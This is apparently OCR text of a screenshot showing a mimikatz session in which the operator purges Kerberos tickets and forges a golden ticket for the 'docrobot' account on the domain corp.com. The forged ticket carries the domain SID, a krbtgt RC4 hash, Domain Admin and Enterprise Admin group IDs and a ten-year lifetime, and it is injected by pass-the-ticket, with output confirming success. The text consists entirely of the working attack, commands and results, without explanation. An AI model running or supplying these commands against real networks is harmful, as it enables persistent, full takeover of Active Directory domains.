 mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::golden /user:docrobot /domain:corp.com /sid:S-1-5-21-4038953314-3014849035-1274281563 /krbtgt:
fc274a94b36874d2560a7bd332604fab /ptt
User      : docrobot
Domain    : corp.com (CORP)
SID       : S-1-5-21-4038953314-3014849035-1274281563
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: fc274a94b36874d2560a7bd332604fab - rc4_hmac_nt
Lifetime  : 7/29/2020 8:23:30 PM ; 7/27/2030 8:23:30 PM ; 7/27/2030 8:23:30 PM
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'docrobot @ corp.com' successfully submitted for current session
mimikatz # _